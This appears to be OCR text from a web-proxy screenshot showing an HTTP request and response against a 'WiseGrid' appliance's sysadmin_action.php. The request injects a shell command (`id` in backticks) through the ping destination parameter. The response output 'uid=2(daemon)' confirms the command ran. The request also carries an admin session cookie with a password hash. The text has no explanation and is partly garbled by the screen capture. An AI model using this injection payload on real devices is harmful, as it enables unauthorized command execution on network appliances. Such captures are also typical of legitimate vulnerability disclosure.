 Request
Pretty Raw Hex \n
1 POST /bin/sysadmin_action.php?action=getinfo&operation=ping&
destination_value=`id`&ping_count=3&sar_value=3&netstat_value=tcp&
interface= HTTP/1.1
2 Host:
3 Cookie: PHPSESSID=4510o12llugti8k4f24971rdf2; funcs=NNN; appversion=
WiseGrid-V4.2.2R_17322; hbstate=alone; username=admin; passwordmd5=
ef9ffdf6c1e2fe91d4e14b30323fb771; role=superadmin; authmode=LOCAL;
session_time=1639643323; serverip=211.151.95.2; lang=zh; declaration=1;
needSyn=false
4 Content-Length: 0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google
Chrome";v="96"
6 Accept: */*
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
ping (4).txt
ping: unknown host uid=2(daemon)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Dec 2021 08:33:54 GMT
3 Server: Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/1.0.1e-fips PHP/5.3.17
4 X-Powered-By: PHP/5.3.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
7 Pragma: no-cache
8 Content-Length: 35
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 {"success":true,"result_string":""}